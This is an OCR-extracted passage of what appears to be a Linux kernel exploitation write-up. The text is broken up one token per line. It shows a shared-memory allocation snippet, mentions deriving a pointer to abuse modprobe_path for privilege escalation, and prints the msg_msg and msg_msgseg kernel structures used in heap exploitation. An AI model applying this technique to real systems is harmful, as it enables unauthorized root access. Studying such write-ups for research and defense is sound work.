
if
(
shmaddr
[
i
]
<
0
)
errExit
(
"shmat"
);
}
alloc_shm
(
1
)
From that pointer, we will deduce the pointer of
in order to use that technique
modprobe_path
later to elevate our privileges.
# msg_msg
struct
msg_msg
{
struct
list_head
m_list
;
long
m_type
;
size_t
m_ts
;
/* message text size */
struct
msg_msgseg
*
next
;
void
*
security
;
/* the actual message follows immediately */
};
struct
msg_msgseg
{